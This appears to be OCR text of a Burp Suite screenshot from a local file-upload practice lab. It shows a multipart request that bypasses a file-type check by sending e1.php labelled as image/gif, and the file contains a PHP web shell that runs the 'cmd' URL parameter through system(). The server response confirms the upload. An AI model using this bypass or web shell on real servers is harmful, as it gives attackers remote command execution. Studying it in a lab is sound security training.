 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8789935491941491997446397585
8 Content-Length: 375
9 Origin: http://localhost:9001
0 Connection: close
1 Referer: http://localhost:9001/upload21/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------8789935491941491997446397585
9 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
0 Content-Type: image/gif
1
2 <?php
3
4 echo system($_GET['cmd'])
5
6 ?>
7
8 -----------------------------8789935491941491997446397585
9 Content-Disposition: form-data; name="submit"
0
1 Upload
2 -----------------------------8789935491941491997446397585--
3
? Search 0 highlights
Response
Pretty Raw Hex Render \n
File upload
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/e1.php.